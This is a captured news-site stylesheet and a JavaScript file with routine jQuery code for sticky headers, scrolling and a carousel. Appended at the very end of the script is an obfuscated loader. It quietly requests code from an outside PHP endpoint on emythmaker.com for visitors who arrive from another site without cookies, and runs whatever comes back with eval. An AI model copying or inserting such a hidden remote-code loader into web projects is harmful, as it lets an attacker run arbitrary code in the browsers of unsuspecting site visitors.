.DCatTopNewsList h3{font-size:17px;font-weight:600;line-height:1.4;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.DivCatTopNewsList .col-lg-6:nth-child(3) .DCatTopNewsList{margin-bottom:0;}
.DivCatTopNewsList .col-lg-6:nth-child(4) .DCatTopNewsList{margin-bottom:0;}
.DCatNewsList3{background:transparent;margin-bottom:15px;padding-bottom:15px;display:block;border-bottom:1px solid #e2e2e2;position:relative;}
.DCatNewsList3 .col-md-4{padding-right:0;}
.DCatNewsList3 .DCatHeading2{font-size:16px;line-height:25px;font-weight:600;}
.DCatNewsList3 p{font-size:14px;line-height:22px;padding-top:5px;color:#555;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.DCatNewsList3 .NewsPublishTime{font-size:14px;line-height:17px;padding-bottom:0;position:absolute;bottom:15px;color:#666}
.DCatNewsList3 .col-sm-9{padding-left:0;}
.DCatNewsList3 .ImgViewer{padding-top:60%;margin:0;}
.catTitle{position:relative;overflow:hidden;margin:20px 0 10px 0;padding:0 0 5px 5px;font-size:24px;line-height:30px;color:#052962;font-weight:600;border-bottom:1px solid #052962;}
.catTitle .liner::after{position:absolute;content:'';width:15%;border-top:7px solid #404040;top:9px;display:inline-block;vertical-align:bottom;}
.catTitle .liner::before{position:absolute;content:'';width:15%;border-top:7px solid #C4141A;top:16px;display:inline-block;vertical-align:bottom;}
.MostReadHeader{margin-top:20px;padding:10px;background:rgba(0, 0, 0, 0.3) linear-gradient(to left, rgba(0, 0, 0, 0.3) 20%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0;}
.MostReadHeader h2{font-size:20px;text-align:center;color:#FFF}
.MostReadNewsList{padding:0 10px;margin-bottom:0;max-height:390px;overflow:auto;background:#fff;}
.MostReadNewsList li{padding:8px 0;border-bottom:1px dashed #ccc;background:#fff;display:flex;overflow:hidden;}
.MostReadNewsList li:hover{background:#f0f0f0;;}
.MostReadNewsList li:last-child{border-bottom:0 solid #ccc;}
.MostReadNewsList .col-sm-4{padding-right:0;}
.MostReadNewsList li h3{font-size:17px;line-height:23px;}
.MostReadNewsList .DImgResizePro{overflow:hidden;position:relative;height:75px;}
.MostReadNewsList .DImgResizePro img{max-width:100%;min-height:100%;object-fit:cover;}
.DCatMostReadList{background:#fff;margin-top:20px;width:100%;}
.DCatMostReadList .Desc{padding:5px 8px;height:56px;overflow:hidden;}
.DCatMostReadList h3{font-size:16px;font-weight:600;line-height:23px;padding:5px;}
.DCatMostReadList .DImageResize{overflow:hidden;position:relative;height:115px;}
.DCatMostReadList .DImageResize img{max-width:100%;min-height:100%;object-fit:cover;}
.ButtonBG{background:#02174C;border-radius:0;border-color:#02174C;width:100%;}
.ButtonBG a{color:#fff;}
.ButtonBG:hover{background:#162449;border-color:#02174C;}
.LatestNewsList{padding:0;margin:0;overflow:hidden;}
.LatestNewsList li{padding:8px 5px 08px 0;border-bottom:1px solid #e2e2e2;display:flex;}
.DCatLatestContent  h3{font-size:1.0em;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.DCatLatestContent{width:100%;}
.LatestNewsList .col-sm-4{padding-right:0;}
.DLPSTab2 .PanelHeight{max-height:282px;overflow:auto;}
.DLPSTab2 .PanelHeight.PanelHeightInner{max-height:426px;overflow:auto;}
.DFbPage{margin-top:20px;padding:6px;background:#fff;}
/*Details Page*/
.DCatDHeading{font-size:20px;font-weight:600;margin-top:20px;}
.DCatDHeading a{color:#393382;border-bottom:2px solid #393382;}
.InnerCatTitle2{margin-top:20px;}
.InnerCatTitle2 h2{color:#052962;font-size:20px;font-weight:600;display:inline;line-height:26px;border-bottom:2px solid #052962;}
.DMostPopularTitle{font-size:20px;font-weight:600;margin-top:20px;background:#333;color:#fff;padding:5px 10px;}
.DMostPopular .LatestNewsList{max-height:450px;overflow-y:auto;}
.DCatLatestContent  .ImgViewer{padding-top:60%;}
.DDetailsContent{margin-top:10px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:0 0 10px 0;font-size:16px;font-weight:600;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:600;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:600;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:16px !important;padding:5px 10px;margin:0!important;line-height:22px !important;color:#fff;background:#555;text-align:center;}
.DDetailsContent p{font-size:18px;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;}
.DDetailsContent p span{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;}
.DDetailsContent h2{font-size:18px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-weight:600;}
.DDetailsContent .WritterInitial{margin-top:10px;font-size:16px;color:#666;font-style:italic;padding:10px;}
.DShareThis{padding:5px 10px;}
.DDetailsContent .TopImg{margin-top:10px;border-top:1px solid #e2e2e2;padding-top:15px;}
.DDetailsContent .embed-responsive{margin-top:10px;border-top:1px solid #e2e2e2;padding-top:15px;margin-bottom:15px;}
.DDetailsContent iframe{padding-top:15px;}
.DDetailsContent blockquote{background-color:#efefef;border-left:5px solid #DB4900;padding:60px 20px 20px;margin:30px 0 30px;position:relative;text-align:center;clear:both;}
.DDetailsContent blockquote::before{content:'\f10e';position:absolute;top:0;left:50%;margin-top:-30px;margin-left:-40px;font-size:30px;font-family:FontAwesome;color:#444;display:block;width:80px;height:80px;background:#fff;line-height:91px;border-radius:50%;text-align:center;}
.DDetailsContent blockquote h3{font-style:italic;text-align:left;color:#333;font-weight:normal;padding-top:0;}
.DDetailsTitle{margin-top:15px;}
.DDetailsTitle h1{font-size:34px;font-weight:600;line-height:40px;margin-bottom:5px;}
.DDetailsTitle h4{padding:0;font-size:18px;font-weight:600;color:#A91717;margin-bottom:0;}
.ColorBox{width:15px;height:5px;display:inline-block;vertical-align:top;margin-right:4px;margin-top:15px;background-color:#052962;}
.ColorBox2{width:15px;height:5px;display:inline-block;vertical-align:top;margin-right:4px;margin-top:15px;background-color:#DB4900;}
.ColorBox3{width:15px;height:5px;display:inline-block;vertical-align:top;margin-right:8px;margin-top:15px;background-color:#DB4900;}
.AdditionalInfo .ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:8px;margin-top:10px;background-color:#DB4900;}

/* .AdditionalInfo .DescTitle h2{font-size:17px;line-height:0 !important;margin-bottom:0;color:#555;font-weight:600;text-transform:uppercase;display:inline-block;} */
.AdditionalInfo .DescTitle h2 {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 0;
	color: #555;
	font-weight: 600;
	text-transform: uppercase;
	display: inline-block;
	text-align:start;
}
.AdditionalInfo .DescTitle{padding:20px 0;float:left;display:flex;align-items:center;}
.DescTitle img{width:45px;border-radius:50%;margin-right:5px;}
.pDate{margin-left:10px;align-items:center;display:flex;justify-content:center;height:100%;}
.pDate p{color:#4a4a4a;font-size:0.9em !important;line-height:16px !important;padding:3px 0;margin:0 !important;}
.DSocialTop{margin-top:8px;padding:0;text-align:end;}
.MarginTop10{margin-top:10px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:10px}
.CommentsSecTitle p{margin-top:5px;margin-bottom:0 !important;font-weight:600;font-size:18px !important;}
.DAuthor{padding:5px 0;}
.DAuthor i{font-size:12px;}
.DAuthor .name{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor .name a{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor span{color:#939393;font-size:15px;font-style:italic;}
.DPublishTime{padding:0 0 5px;}
.DPublishTime i{font-size:12px;}
.DPublishTime .Ptime{font-size:14px;color:#939393}
.DShareThis{margin-top:3px;}
.DPrint{margin-top:15px;}
.breadcrumb{background:#fff;margin-bottom:0;border-bottom:1px solid #e3e3e3;border-radius:3px;padding:5px 10px;margin-top:10px;border-right:1px solid #e3e3e3;}
.breadcrumb i{margin-right:5px;font-size:12px;}
.breadcrumb a{color:#717171;font-size:14px;}
.LatestHeader{margin-top:10px;padding:7px;background:#d4e0ff;}
.LatestHeader p{font-size:20px;text-align:center;color:#222}
/*==============Sub Category============*/
.DSubCategoryTopNews:first-child{margin-top:20px;}
.DSubCategoryTopNews{padding:7px;background:#fff;margin-bottom:15px;border:1px solid #e2e2e2;position:relative;}
.DSubCategoryTopNews .col-lg-3{padding-right:0;}
.DSubCategoryTopNews .Title{font-size:1.1em;font-weight:600;padding-top:0;line-height:24px;}
.DSubCategoryTopNews p{font-size:0.95em;padding-top:5px;line-height:21px;max-height:48px;overflow:hidden;color:#555;}
.DSubCategoryTopNews .pDateAR{font-size:14px;line-height:20px;padding-top:0;position:absolute;bottom:10px;color:#979797;border:none;}
.DSubCategoryTopNews .ImgViewer{padding-top:60%;}
/*=================DVideoGallery==============*/
.DVideoGallery iframe.embed-responsive-item{width:100% !important;min-height:400px !important;}
.DVideoGallery .DVideoInnerTitle{font-size:22px;padding:6px 6px;transform:translateY(-6px);background-color:#d1e3ff;}
.DVideoGallery .VTitel a{font-size:22px;color:#B30F0F;}
.VideoList{margin-top:15px;width:100%;background:#d1e3ff;}
.VideoList .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.VideoList .VideoIcon::after{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:"Font Awesome 5 Free";font-size:40px;color:#fff;text-shadow:0 0 30px rgba(0, 0, 0, 0.5);}
/*=================Tags==================*/
.DPaginationL{float:left;}
.DPaginationR{float:right;}
.DArchiveNewsList{background-color:#f5f5f5;border:1px solid #ccc;margin:10px 0;padding:8px;}
.DArchiveNewsList:hover{background-color:#eae8e8;border:1px solid #b4b3b3;}
/*=============Tag Page===============*/
.DTagLead{margin-top:15px;margin-bottom:20px;}
.DTagLead p{font-size:1.31em;line-height:26px;}
.DTagName{margin-bottom:15px;}
.DTagName i{color:#B71117;font-size:28px;line-height:36px;margin-right:10px;}
.DTagName h1{font-size:32px;line-height:40px;display:inline-block;}
/*================Writers Page==============*/
.DWritersTitle p{font-size:32px;line-height:40px;color:#B71117;margin-top:30px;}
.DWritersTitle p i{color:#B71117;}
.DWritersLead{margin-top:15px;margin-bottom:20px;background:#f5f5f5;padding:10px;border:1px solid#ccc;}
.DWritersLead img{border:3px solid#ccc;}
.DWritersLead p{font-size:1.1em;line-height:24px;}
.DWritersName{margin:10px 0;}
.DWritersName p{font-size:1.50em;line-height:30px;}
.ShareTitle{font-size:18px;}
.DReadMore{margin-top:20px;}
.DReadMoreTitle{margin-bottom:10px;}
.DReadMoreTitle h2{color:#CB0000;font-weight:600;font-size:20px;}
.DReadMoreTitle a span{color:#CB0000;font-weight:900;font-size:22px;}
.DetailsReadMore{margin-bottom:20px;border-bottom:1px dotted #333;padding-bottom:10px;}
.DetailsReadMore .Desc{padding:5px;max-height:97px;overflow:hidden;}
.DetailsReadMore .Title{font-size:17px;line-height:22px;font-weight:600;padding-top:0;color:#222;}
.DetailsReadMore p{font-size:15px;line-height:21px;padding-top:8px;color:#555;max-height:69px;overflow:hidden;}
.MobileMenuShow{display:none;}
/* ========Privacy Policy======== */
.DetailsLeftContent{margin-top:20px;}
.DetailsLeftContent .PrivacyTitle{font-size:18px;font-weight:600;margin-top:10px;line-height:26px;}
.DetailsLeftContent .PrivacyTitle2{font-size:18px;font-weight:normal;margin-top:10px;line-height:26px;}
.DetailsLeftContent h3{font-size:18px;margin-top:10px;line-height:26px;font-weight:600;}
.DetailsLeftContent p{font-size:17px;font-weight:normal;margin-top:10px;line-height:26px;}
.DCommonPage h3{font-size:18px;margin-top:10px;line-height:26px;font-weight:600;}
.DCommonPage p{font-size:17px;font-weight:normal;margin-top:10px;line-height:26px;}
/* ==========Latest========== */
.LatestList2{padding:0;margin-bottom:0;border:1px solid #e2e2e2;height:500px;overflow:scroll;}
.LatestList2 li{list-style:none;padding:6px 8px;border-bottom:1px solid #e2e2e2;background:#fff;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:17px;line-height:23px;color:#333;display:inline;}
.LatestList2 li p i{font-size:13px;padding-right:3px;color:#555;}
.allnews a{display:block;text-align:center;border:none;padding:5px;color:#222;background:#d4e0ff;text-decoration:none;}
.DReadMore{margin-top:20px;display:block}
.DReadMoreList{background:#fff;width:100%;margin-bottom:20px;}
.DReadMoreList p{font-size:18px;margin:0;padding:5px 8px;line-height:25px;font-weight:600;}
.DReadMoreList p a:hover{color:#1E88E6;}
.DReadMoreList a p:hover{color:#1E88E6;}
.DReadMoreList .DImageResize{overflow:hidden;position:relative;height:115px;}
.DReadMoreList .DImageResize img{max-width:100%;min-height:100%;object-fit:cover;}
.RelatedTags{padding:10px 0 15px 0;border-bottom:1px solid #e2e2e2;margin-bottom:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:600;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:5px 15px;background:#eee;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;}
.RelatedTags .list-inline-item a{font-size:15px;color:#1E88E6;}
.RelatedTags .list-inline-item i{font-size:13px;color:#1E88E6;}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}
.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}
.D7MostPopular .D7MostPopularTop1{margin-top:10px;}
.D7MostPopular .D7MostPopularTop1 a p{padding:10px;background:#fff;font-weight:600;}
.D7MostPopular .DCatTopNewsList{margin-top:20px;background:#fff;}
.D7MostPopular .DCatTopNewsList p{font-size:16px;margin:0;padding:5px 8px;line-height:24px;}
.DTextZoom{font-size:1.1em;margin-top:8px;text-align:center;border:1px solid #ccc;padding:2px 5px;display:inline-block;float:right;}
.DTextZoom button{border-radius:50%;width:25px;height:25px;border:1px solid #000;padding:0;margin:0;font-size:16px;line-height:16px;}
.DTextZoom button:nth-child(2){border-radius:50%;width:25px;height:25px;border:1px solid #000;padding:0;margin:0;font-size:20px;line-height:20px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;}
.DTextZoom button:nth-child(3){border-radius:50%;width:25px;height:25px;border:1px solid #000;padding:0;margin:0;font-size:15px;line-height:20px;}
.DTextZoom button:nth-child(4){border-radius:50%;width:25px;height:25px;border:1px solid #000;padding:0;margin:0;font-size:20px;line-height:10px;}
/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;height:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px !important;line-height:22px;} */
/*Archives*/
.DArchivesPageSec .row{margin-left:-15px;margin-right:-15px;}
.DArchivesPageSec .col-lg-6.col-md-12{padding-right:15px;padding-left:15px;border-right:1px solid #e2e2e2;}
.DArchivesPageSec .col-lg-6.col-md-12:nth-child(even){border-right:none;}
.DArchivesPageSec .col-sm-4{padding-right:0;padding-left:15px;}
.DArchivesPageSec .col-sm-8{padding-right:15px;padding-left:15px;}
.DCategoryListNews{margin-bottom:15px;padding-bottom:15px;background:transparent;border-bottom:1px solid #e2e2e2;position:relative;}
.DCategoryListNews h3{font-size:1.2em;line-height:25px;color:#222;}
.DCategoryListNews p{font-size:15px;line-height:20px;padding-top:0;color:#666;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.DCategoryListNews .pDateAr{color:#222;font-size:14px;line-height:20px;position:absolute;bottom:10px;}
.DCategoryListNews .col-sm-4{position:relative;}
.pHead{font-size:18px;line-height:26px;padding-bottom:5px;font-weight:600;}
.btnCatName{position:absolute;margin-bottom:5px;min-width:100px;background-color:#2356c1cc;border-color:#2356c1;padding:2px 12px;border-radius:0;bottom:-5px;border:none;}
.btnCatName:hover{background-color:#000;}
.form-control{background:#fff;border:1px solid #e2e2e2;}
.form-control:focus{color:#495057;background-color:#fff;border-color:#e2e2e2;outline:0;box-shadow:0 0 0 .1rem rgba(0,123,255,.25);}
.CatInnerTitle{display:block;margin-top:10px;background:#f5f5f5;}
.CatInnerTitle .breadcrumb{padding:5px 0;margin:0;background:#f2f3f4;font-size:17px;font-weight:600;}
.CatInnerTitle .breadcrumb > li.active a{color:#D1000E;padding-left:7px;}
.CatInnerTitle .breadcrumb > li i{border:1px solid #ccc;font-size:12px;padding:5px ;margin-right:2px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.CatInnerTitle .breadcrumb > li i{font-size:13px;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}
/*========== Advertisement ============*/
.DAdd{margin-top:20px;}
.DAdd img{width:970px;}
.DAdd3{margin-top:20px;}
.DAdd2{margin-top:30px;}
.BannerAdd2{padding:8px 0 0;}
.BannerAdd2 img{width:970px;}
.BannerAdd2.PT20{padding-top:20px;}
.DAdd5{margin-top:15px;}
.DAdd5 img{width:300px;}
.DAdd6{margin-top:30px;}
.DAdd6 img{width:300px;}
.DSmallAdd{padding-top:30px;}
.DSmallAdd img{width:300px;}
/* ========Privacy Policy======== */
.DetailsLeftContent{margin-top:20px;}
.DetailsLeftContent .PrivacyTitle{font-size:18px;font-weight:600;margin-top:10px;line-height:26px;}
.DetailsLeftContent .PrivacyTitle2{font-size:18px;font-weight:normal;margin-top:10px;line-height:26px;}
.DetailsLeftContent p{font-size:16px;font-weight:normal;margin-top:10px;line-height:24px;}
.DAboutUs{padding:0 30px 30px;}
.DAboutUs .section-title{font-size:18px;letter-spacing:0.5px;line-height:26px;position:relative;font-weight:600;color:#053A6B}
.DAboutUs p{font-size:16px;font-weight:normal;margin-top:10px;line-height:24px;}
.DContactArea{padding:30px 0;}
.DContact1{border:1px solid #e2e2e2;padding:15px 20px;}
.DContact1 .section-title{font-size:18px;letter-spacing:0.5px;line-height:26px;position:relative;font-weight:600;color:#053A6B}
.DContact2 .section-title{font-size:18px;letter-spacing:0.5px;line-height:26px;position:relative;font-weight:600;color:#053A6B}
.DContact1 h3{font-size:15px;letter-spacing:0.5px;line-height:24px;position:relative;font-weight:600;color:#053A6B;margin-top:10px;margin-bottom:-5px;}
.DContact1 p{font-size:14px;font-weight:normal;margin-top:10px;line-height:24px;}
.DContact2 p{font-size:14px;font-weight:normal;margin-top:10px;line-height:24px;}
.DContact2 p a{color:#04396A;}
.DContact2{border:1px solid #e2e2e2;padding:15px;}
.DMap{margin-top:50px;}
.col-lg-8.col-md-12.col-sm-12.rowresize{width:70%;}
@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
.DLPSTab2{display:none;}
.col-lg-8 .col-md-12 .col-sm-12 .rowresize{width:100%;}
.DCatNewsList3 .Desc{padding:3px 12px;}
.DTopSection .col-lg-3.colresize1{width:100%;}
.DTopSection .col-lg-6.colresize{width:100%;}
.DTopSection .col-lg-3.colresize2{width:100%;}
.col-lg-12.col-sm-9.col-7{padding-left:0;}
.col-lg-7.col-sm-9.col-7{padding-left:0;}
.DCatStyle1ListItem .Title{font-size:13px;line-height:22px;-webkit-line-clamp:3;}
.DOpinionList .Title{font-size:13px;line-height:22px;-webkit-line-clamp:3;}
.DCatStyle2ListItem .Title{font-size:13px;line-height:22px;-webkit-line-clamp:3;max-height:66px;}
.DCatStyle3List .Desc .Title{font-size:13px;line-height:22px;-webkit-line-clamp:3;}
.DCatStyle4ListItem .Title{font-size:13px;line-height:22px;-webkit-line-clamp:3;}
.DCatStyle1{margin-top:10px;border:none;padding:0;}
.DCatStyle2{margin-top:10px;box-shadow:0 0 0 rgb(0 0 0 / 16%);padding:0;}
.DCatStyle3{margin-top:10px;border:none;padding:0;}
.DCatStyle4{margin-top:10px;border:none;padding:0;}
.DCatStyle4Top .Desc .Title{font-size:16px;line-height:25px;font-weight:500;color:#fff;}
.DTop2List .Desc .Title{font-size:17px;line-height:1.4;-webkit-line-clamp:3;padding-left:4px;}
.DTop4List .Desc .Title{font-size:17px;line-height:1.4;font-weight:500;-webkit-line-clamp:3;}
.leadSec .Title{min-height:auto;}
.DTop2List .Brief p{padding:6px;}
.DCatStyle1Top .Title{font-size:16px;line-height:25px;font-weight:600;}
.DCatStyle2Top .Title{font-size:16px;line-height:25px;font-weight:600;}
.DPhotoGalleryList .Desc .Title{font-size:16px;line-height:25px;font-weight:500;color:#fff;}
.DCatStyle3Top .thumbnail .Desc{padding:0 10px 10px;}
.DOpinion{margin-top:10px;border:none;padding:0;}
}
@media screen and (max-width:768px){
.container{width:100%;}
.DSocialLink{padding:15px 0 0;}
.DateTime{padding:15px 0 !important;}
.DateTime{margin-top:0;}
.DLeadNews .DImgBlock{width:100%;}
.DLeadNews .Desc{padding:10px 10px 20px 10px;}
.DTop4List{border-top:1px solid #e2e2e2;padding:10px 0;}
.DTop2List .Desc{margin-bottom:0;}
.DCapitalTop3 .DCapitalList2 .col-lg-5{padding-right:8px;}
.DTop4List .Desc{padding:0;}
.DTop4List{margin-top:0;width:100%;}
.DLeadNews .NewsTime i{color:#555;}
.DLeadNews .NewsTime{color:#555;bottom:7px;left:67.2%;position:relative;}
.DLeadNews .Desc .Title{padding-bottom:5px;-webkit-line-clamp:3;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;margin-bottom:12px;}
.DTop2List{border-top:1px solid #e2e2e2;/* border-bottom:1px solid #e2e2e2;*/ padding:10px 0;}
.DTop2List:first-child{padding-bottom:0;border-bottom:none;}
.DTop2List{width:100%;}
.DVideoList .card-video-img{width:1.5rem;height:1.5rem;position:absolute;left:19%;top:50%;}
.DVideoList .Desc{padding:0;left:0;}
.DVideoList{border-bottom:1px solid #e2e2e2;padding:10px 0;margin-top:0;}
.DVideoList:last-child{padding-bottom:0;border-bottom:none;}
.DVideoTop2 .Title{-webkit-line-clamp:2;}
.DCatStyle2ListItem:first-child{padding-top:30px;}
/* .align-items-center{align-items:start!important;} */
.OpinionDesc Desc{left:0;padding:0;}
.OpinionThumb .ImgViewer{padding-top:60.25%;margin:0;}
.DCatStyle3List{border-top:1px solid #e2e2e2;padding:10px 0;margin-top:0;}
.DCatStyle3List:first-child{padding-bottom:0;margin-top:12px;}
.SecTitle2{margin-top:30px;border-bottom:none;}
.owl-nav button.owl-prev{left:0;}
.owl-nav button.owl-next{right:0;}
.owl-nav span{font-size:50px;}
.FeaturedSlider{background:#fff;margin-top:10px;padding:20px 20px;}
.contact{padding:10px 40px;margin:0;}
.contact p{text-align:center;}
.address h5{margin-bottom:5px;font-size:14px;padding-top:20px;}
.DFooterLogo{padding:0 40px;}
.pDate{margin-left:0;justify-content:start;}
.col-lg-8.col-md-12.col-sm-12.rowresize{width:100%;}
.DCatTopNews{margin-bottom:20px;}
}

/*========= print ========*/
.LOGOIMG {text-align: center;display: none;}
.LOGOIMG img {width: 400px;height: auto;}
@media print {
    .page-break{page-break-after:auto }
    .LOGOIMG{display: block;}
    @page {
        size: A4 portrait;
        margin:20mm;
        margin-top: 0;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.southasianupdate.com/common/js/eMythMakers.js
body_size: 955
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});


//Sticky

window.onscroll = function() {myFunction()};

    var header = document.getElementById("myHeader");
    var sticky = header.offsetTop;

    var header2 = document.getElementById("myHeader2");
    var sticky2 = header.offsetTop;


    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
        }
        if (window.pageYOffset > sticky2) {
            header2.classList.add("sticky2");
        } else {
            header2.classList.remove("sticky2");
        }
    }




// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});





// slider
$(document).ready(function(){
	$('.slider-gallery').slick({
        dots: false,
        arrows:true,
        infinite: true,
        speed: 3000,
        autoplay: true,
        prevArrow: '<span class="priv_arrow"><i class="fas fa-chevron-left"></i></span>',
		nextArrow: '<span class="next_arrow"><i class="fas fa-chevron-right"></i></span>',
        slidesToShow: 3,
        slidesToScroll: 1,
        responsive: [
          {
            breakpoint: 1023,
            settings: {
              slidesToShow: 6,
              slidesToScroll: 1,
              infinite: false,
              dots: false,
            }
          },
          {
            breakpoint: 992,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1
            }
          }

        ]

      });
	});
 ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};